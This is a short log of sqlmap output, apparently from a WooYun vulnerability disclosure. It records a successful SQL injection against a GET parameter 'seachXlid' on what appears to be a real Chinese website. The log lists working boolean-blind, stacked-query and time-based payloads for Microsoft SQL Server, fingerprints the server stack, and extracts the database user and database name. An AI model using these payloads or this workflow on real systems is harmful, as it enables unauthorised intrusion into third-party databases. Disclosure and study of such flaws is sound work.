 GET parameter 'seachXlid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 25 HTTP(s) requ
ests:
---
Place: GET
Parameter: seachXlid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seachXlid=768 AND 7877=7877

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: seachXlid=768; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: seachXlid=768 WAITFOR DELAY '0:0:5'--
---
[00:37:00] [INFO] testing Microsoft SQL Server
[00:37:00] [INFO] confirming Microsoft SQL Server
[00:37:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:37:02] [INFO] fetching current user
[00:37:02] [INFO] retrieving the length of query output
[00:37:02] [INFO] retrieved: 13
[00:37:23] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[00:37:23] [INFO] fetching current database
[00:37:23] [INFO] retrieving the length of query output
[00:37:23] [INFO] retrieved: 9
[00:37:42] [INFO] retrieved: 91haofang
current database:    '91haofang'
[00:37:42] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org